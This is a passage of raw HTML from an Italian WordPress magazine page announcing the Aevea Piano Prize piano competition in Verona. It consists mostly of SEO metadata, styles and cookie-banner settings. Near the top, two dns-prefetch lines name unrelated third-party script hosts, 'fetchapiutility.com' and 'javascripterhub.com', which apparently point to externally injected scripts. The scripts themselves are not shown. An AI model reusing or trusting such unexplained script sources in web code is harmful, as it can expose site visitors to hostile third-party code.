

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize/
body_size: 168831
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>A Verona l'Aevea Piano Prize II | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="description" content="Musica classica: torna a Verona nel mese di agosto il Concorso Internazionale &quot;Aevea Piano Prize&quot; giunto alla seconda edizione. Il 26 luglio la scadenza." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="A Verona l&#039;Aevea Piano Prize II | Itagle : Magazine news on line" />
		<meta property="og:description" content="Musica classica: torna a Verona nel mese di agosto il Concorso Internazionale &quot;Aevea Piano Prize&quot; giunto alla seconda edizione. Il 26 luglio la scadenza." />
		<meta property="og:url" content="https://www.itagle.it/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="266" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="A Verona l&#039;Aevea Piano Prize II | Itagle : Magazine news on line" />
		<meta name="twitter:description" content="Musica classica: torna a Verona nel mese di agosto il Concorso Internazionale &quot;Aevea Piano Prize&quot; giunto alla seconda edizione. Il 26 luglio la scadenza." />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2020/07/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#article","name":"A Verona l'Aevea Piano Prize II | Itagle : Magazine news on line","headline":"Musica classica: ritorna il Concorso Internazionale Aevea Piano Prize","author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"publisher":{"@id":"https:\/\/www.itagle.it\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/07\/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png","width":400,"height":266,"caption":"La Sala Maffeiana, sede del concorso, durante l'esibizione della finalista sud-coreana MinJung Baek"},"datePublished":"2020-07-13T15:17:59+02:00","dateModified":"2020-07-13T15:17:59+02:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#webpage"},"isPartOf":{"@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#webpage"},"articleSection":"ARTI, MUSICA, Aevea Piano Prize, Alessandro Simonetto, concerto, concorso, Mozart, Musica, musica classica, onclassical, pianoforte, Verona"},{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/","name":"Musica classica: ritorna il Concorso Internazionale Aevea Piano Prize","description":"Musica classica: torna a Verona nel mese di agosto il Concorso Internazionale \"Aevea Piano Prize\" giunto alla seconda edizione. Il 26 luglio la scadenza.","url":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/redazione\/#author","url":"https:\/\/www.itagle.it\/author\/redazione\/","name":"redazione","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/293efcb37c4e8829c10dec0a0441ed8d?s=96&d=mm&r=g","width":96,"height":96,"caption":"redazione"}},{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#webpage","url":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/","name":"A Verona l'Aevea Piano Prize II | Itagle : Magazine news on line","description":"Musica classica: torna a Verona nel mese di agosto il Concorso Internazionale \"Aevea Piano Prize\" giunto alla seconda edizione. Il 26 luglio la scadenza.","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/redazione\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.itagle.it\/wp-content\/uploads\/2020\/07\/La-Sala-Maffeiana-sede-del-concorso-durante-lesibizione-della-finalista-sud-coreana-MinJung-Baek.png","@id":"https:\/\/www.itagle.it\/#mainImage","width":400,"height":266,"caption":"La Sala Maffeiana, sede del concorso, durante l'esibizione della finalista sud-coreana MinJung Baek"},"primaryImageOfPage":{"@id":"https:\/\/www.itagle.it\/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize\/#mainImage"},"datePublished":"2020-07-13T15:17:59+02:00","dateModified":"2020-07-13T15:17:59+02:00"},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Musica classica: ritorna il Concorso Internazionale Aevea Piano Prize Feed dei commenti" href="https://www.itagle.it/musica-classica-ritorna-il-concorso-internazionale-aevea-piano-prize/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des 